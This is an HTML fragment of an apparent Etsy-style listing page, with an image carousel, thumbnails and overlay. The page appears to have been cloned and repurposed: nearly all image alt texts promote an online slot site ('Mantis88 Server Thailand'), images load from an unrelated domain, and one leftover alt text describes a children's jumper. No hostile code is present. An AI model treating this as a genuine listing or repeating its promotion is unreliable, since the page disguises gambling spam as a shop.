            data-favorite-label="Add to Favorites"
            data-favorited-label="Remove from Favorites"
            
            
            data-always-show="true"
            
            
            
        >
            <div class="favorite-listing-button-icon-container should-animate "
                 data-source="lp_image_carousel" 
                data-btn-fave
                data-neu-fave
                data-favorite-icon-container
            >
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>
                
                Add to Favorites
            </span>
            </button>
        
    

    <div class="listing-page-image-carousel-component wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="6298532135"
        data-shop-id="25947065"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6845617078"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 1"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://aparatosinteligentes.com/assets/propil.jpg"
                            srcset="https://aparatosinteligentes.com/assets/propil.jpg"
                            fetchpriority="high"
                            data-original-image-width="3000"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-index="0"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                            data-carousel-pane
                            data-video-pane
                            data-no-zoom
                            data-index="1"
                        >
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                                <video id="listing-video-1"
                                      muted
                                      controls
                                      preload="none"
                                      class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                      aria-label="Product video"
                                >
                                        <source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
                                </video>
                                <div
                                    class="video-play-overlay wt-display-none"
                                    data-video-play-overlay
                                >
                                    <div
                                        class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                    >
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, we’re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="2"
                        data-image-id="6354031418"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 2"
                            loading="lazy"
                            src="https://aparatosinteligentes.com/assets/propil.jpg"
                            srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-index="2"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="3"
                        data-image-id="6402117407"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 3"
                            loading="lazy"
                            src="https://aparatosinteligentes.com/assets/propil.jpg"
                            srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-index="3"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="4"
                        data-image-id="6354386589"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 4"
                            loading="lazy"
                            src="https://aparatosinteligentes.com/assets/propil.jpg"
                            srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-index="4"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="5"
                        data-image-id="6285298756"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="name yarn jumper for kids"
                            loading="lazy"
                            src="https://aparatosinteligentes.com/assets/propil.jpg"
                            srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-index="5"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="6"
                        data-image-id="6430051759"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 6"
                            loading="lazy"
                            src="https://aparatosinteligentes.com/assets/propil.jpg"
                            srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-index="6"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="7"
                        data-image-id="7056312285"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 7"
                            loading="lazy"
                            src="https://aparatosinteligentes.com/assets/propil.jpg"
                            srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-index="7"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="8"
                        data-image-id="6332997945"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 8"
                            loading="lazy"
                            src="https://aparatosinteligentes.com/assets/propil.jpg"
                            srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-index="8"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="9"
                        data-image-id="6722497805"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 9"
                            loading="lazy"
                            src="https://aparatosinteligentes.com/assets/propil.jpg"
                            srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-index="9"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="10"
                        data-image-id="6356157787"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 10"
                            loading="lazy"
                            src="https://aparatosinteligentes.com/assets/propil.jpg"
                            srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-index="10"
                        />
                    </li>
        </ul>
            <button data-carousel-nav-button
                data-direction="prev"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                aria-label="Previous image"
            >
                <span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
            </button>
            <button data-carousel-nav-button
                data-direction="next"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                aria-label="Next image"
            >
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-up>

                </div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-down>

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar"
                    data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item
                            data-index="0"
                            data-image-id="6845617078"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 1"
                                data-carousel-thumbnail-image
                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                aria-label="product image 1 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                            <li data-carousel-pagination-item
                                data-carousel-thumbnail-video
                                data-index="1"
                                data-image-id="listing-video-1"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-display-none wt-max-width-full"
                                        data-carousel-thumbnail-image
                                        src=""
                                        data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                        data-should-fade-in-on-load="true"
                                        alt="Product video"
                                    />
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item
                            data-index="2"
                            data-image-id="6354031418"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 2"
                                data-carousel-thumbnail-image
                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                aria-label="product image 2 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="3"
                            data-image-id="6402117407"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 3"
                                data-carousel-thumbnail-image
                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                aria-label="product image 3 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="4"
                            data-image-id="6354386589"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 4"
                                data-carousel-thumbnail-image
                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                aria-label="product image 4 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="5"
                            data-image-id="6285298756"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="name yarn jumper for kids"
                                data-carousel-thumbnail-image
                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                aria-label="product image 5 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="6"
                            data-image-id="6430051759"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 6"
                                data-carousel-thumbnail-image
                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                aria-label="product image 6 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="7"
                            data-image-id="7056312285"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 7"
                                data-carousel-thumbnail-image
                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                aria-label="product image 7 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="8"
                            data-image-id="6332997945"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 8"
                                data-carousel-thumbnail-image
                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                aria-label="product image 8 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="9"
                            data-image-id="6722497805"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 9"
                                data-carousel-thumbnail-image
                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                aria-label="product image 9 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="10"
                            data-image-id="6356157787"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 10"
                                data-carousel-thumbnail-image
                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                aria-label="product image 10 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

            </ul>
                </div>
            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6845617078"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 1"
                            
                            data-delay-src="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-delay-srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                            data-listing-image
                            data-listing-video="true"
                            data-index="1"
                            data-image-id="listing-video-1"
                        >
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="2"
                        data-image-id="6354031418"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 2"
                            
                            data-delay-src="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-delay-srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="2"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="3"
                        data-image-id="6402117407"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 3"
                            
                            data-delay-src="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-delay-srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="3"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="4"
                        data-image-id="6354386589"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 4"
                            
                            data-delay-src="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-delay-srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="4"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="5"
                        data-image-id="6285298756"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="name yarn jumper for kids"
                            
                            data-delay-src="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-delay-srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="5"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="6"
                        data-image-id="6430051759"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 6"
                            
                            data-delay-src="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-delay-srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="6"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="7"
                        data-image-id="7056312285"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 7"
                            
                            data-delay-src="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-delay-srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="7"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="8"
                        data-image-id="6332997945"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 8"
                            
                            data-delay-src="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-delay-srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="8"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="9"
                        data-image-id="6722497805"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 9"
                            
                            data-delay-src="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-delay-srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="9"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                        />
                    </li>
